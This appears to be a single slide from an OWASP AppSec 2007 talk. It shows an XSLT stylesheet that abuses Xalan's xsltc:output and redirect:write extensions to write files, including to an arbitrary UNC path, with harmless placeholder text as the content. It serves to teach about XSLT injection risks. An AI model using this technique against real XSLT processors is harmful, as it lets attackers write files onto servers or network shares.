 <xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:xsltc="http://xml.apache.org/xalan/xsltc"
xmlns:redirect="http://xml.apache.org/xalan/redirect"
extension-element-prefixes="xsltc redirect"
version="1.0">
<xsl:template match="/">
<xsltc:output file="blob.xml">
<xsl:text>This ends up in the file 'blob.xml'</xsl:text>
</xsltc:output>
<redirect:write file="\\arbitraryUNCPath">
<xsl:text>This ends up at an arbitrary UNC path!</xsl:text>
</redirect:write>
</xsl:template>
</xsl:stylesheet>

OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007

74